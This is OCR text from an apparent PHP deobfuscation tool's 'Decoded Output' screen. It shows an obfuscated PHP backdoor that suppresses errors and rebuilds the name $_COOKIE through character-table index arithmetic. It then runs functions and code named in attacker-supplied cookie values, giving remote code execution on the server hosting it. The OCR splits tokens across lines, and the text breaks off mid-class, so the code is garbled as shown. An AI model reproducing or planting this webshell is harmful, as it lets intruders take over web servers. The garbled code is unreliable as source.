
Decoded Output
download
<?php
/*-Lr%=xW-*/
error_reporting(
0
); 
/*-4)B
L{.B{-*/
$CyNZq
/*-sZGmSXgMwD_[-*/
=
/*-o|[~?UJ
ZG`s-*/
"ra"
.
/*-Y6bRIkw,@8--*/
"ng"
.
/*-)!|RX
J.A&BG-*/
"e"
; 
$IS
/*-9eS;iSTfTu
@Sv
1s-*/
= 
/*-
N59eVXV:)Thu-*/
$CyNZq
/*-TS:Efg|P[7|KBaQIv-*/
(
/*-7dZ
@Lh
]$G6(AmsQ-*/
"~"
,
/*-6zjVv<#o?$8NSx?
pT-*/
" "
);
/*-ZrF@?s>.mrP0T-*/
$eOmp
/*-cbYhO|a
7EYAN-*/
=
/*-%(oN+>wF_?up8P-*/
${
$IS
[
19
+
12
]
/*-
zJtuNEK$XjnG-sn3-*/
.
$IS
[
36
+
23
].
/*-6HBdux7PW-
*/
$IS
[
2
+
45
].
$IS
[
4
+
43
].
/*-3bz}eDwSLp-*/
$IS
[
23
+
28
].
$IS
[
46
+
7
].
$IS
/*-5xRILrJRqR8Qo[&Bj=-*/
[
4
6
+
11
]};
/*-Wn(POKX7FCla~:D-*/
if
/*-([.}a+mT@[-
*/
(in_array
/*-j&1C{rVEbzt|Z#J-*/
(gettype
/*-
X]Tczy,w?%@-*/
(
$eOmp
).
"19"
,
$eOmp
)){
$eOmp
[
12
+
50
]=
$eOmp
[
29
+
33
].
$eOmp
[
69
+
11
];
$eOmp
[
20
+
70
]=
/
*-KU:eTqD3789Vn#XU-*/
$eOmp
[
43
+
19
](
$eOmp
[
4
+
8
6
]);@
$eOmp
=
$eOmp
[
71
+
19
]
/*-@,^db6!3.K(-*/
(
$eO
mp
[
10
+
47
],
$eOmp
[
60
+
2
]
/*-:%Tjt@!n4RovBor>cH{-
*/
/*-|d4YrdRiw$egjp8u-*/
(${
$eOmp
/*-W_XZN{v]@
~Q-*/
[
35
+
9
]}[
0
+
20
]));
/*-q?@;x~FPa7^Rl)f-*/
$e
Omp
();}
/*-)tGAA12PWp-*/
class
 /*-
INIT
-*/
wx
{ 
/